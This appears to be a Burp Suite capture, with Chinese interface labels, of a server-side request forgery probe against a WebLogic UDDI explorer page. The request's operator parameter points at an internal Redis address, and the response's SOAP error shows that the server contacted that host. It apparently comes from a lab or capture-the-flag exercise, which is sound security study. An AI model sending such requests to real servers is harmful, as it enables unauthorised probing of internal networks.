 请求
美化 Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=
name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor
=Business+location&btnSubmit=Search&operator=
http://172.23.0.2:6379 HTTP/1.1
2 Host: 121.37.229.215:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: JSESSIONID=
fx7Lm82JV1YCF5QzKJThrBT3ydCzxLvYbNmvwGwHDs1pJQBkbhGp!1699
681131
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
381 </select>
</td>
382 </tr>
383
384 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response
from url: http://172.23.0.2:6379 which did not have a valid SOAP content-type:
null.
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)
399 {
400 var new_window = window.open(URL,name);
401 }